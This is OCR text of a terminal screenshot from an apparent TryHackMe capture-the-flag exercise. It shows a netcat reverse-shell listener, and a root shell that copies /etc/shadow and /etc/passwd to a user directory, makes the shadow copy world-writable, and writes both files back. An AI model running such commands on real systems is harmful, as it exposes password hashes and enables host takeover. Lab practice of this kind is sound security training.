 Activities Terminal Tue 7:15 AM
rlwrap nc -nvlp 5555
File Edit View Search Terminal Tabs Help
root@nubpwn3r: /home/pwnm3/hell/… × alex@recoveryserver: ~ × rlwrap nc -nvlp 5555 × pwnm3@nubpwn3r:~/hell/ctf/THM/re… ×
root@recoveryserver:~# cp /etc/shadow /etc/passwd /home/alex/
cp /etc/shadow /etc/passwd /home/alex/
root@recoveryserver:~# chmod 777 /home/alex/shadow
chmod 777 /home/alex/shadow
root@recoveryserver:~# cp /home/alex/passwd /etc/passwd
cp /home/alex/passwd /etc/passwd
root@recoveryserver:~# cp /home/alex/shadow /etc/shadow
cp /home/alex/shadow /etc/shadow
root@recoveryserver:~#